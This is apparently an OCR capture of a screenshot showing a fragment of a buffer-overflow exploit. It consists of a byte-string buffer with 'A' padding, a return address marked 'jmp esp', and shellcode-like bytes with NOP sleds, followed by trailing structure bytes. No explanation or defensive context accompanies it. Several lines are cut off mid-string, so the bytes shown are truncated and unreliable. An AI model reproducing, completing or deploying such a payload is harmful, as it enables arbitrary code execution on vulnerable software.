
"\x41\x41"
"\x41\x41\x41\x41"
"\x41\x41\x41\x41"
"\x41\x41\x41\x41"
"\x41\x41\x41\x41"
"\x12\x45\xfa\x7f"
// jmp esp
"\x90\x8B\xF4\x81"
"\x3E\x90\x90\x90\x90\x74\x04\x4E\x4E\xEB\xF
"\x01\xC1\xE1\x09\x8B\xFC\x4B\xC1\xE3\x0D\x2
// 
"\xB1\x01\xC1\xE1\x09\x2B\xE1\xFF\xE7\x41\x4
"\x83\xEC\x70\x90\x90\x90\x90\xFF\xE7\x41\x4
"\x00\x00\x00\x00\x01\x00"
"\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x0
"\x00\x00"
"\x01\x00\x00\x00\x01\x00\x00\x00"
;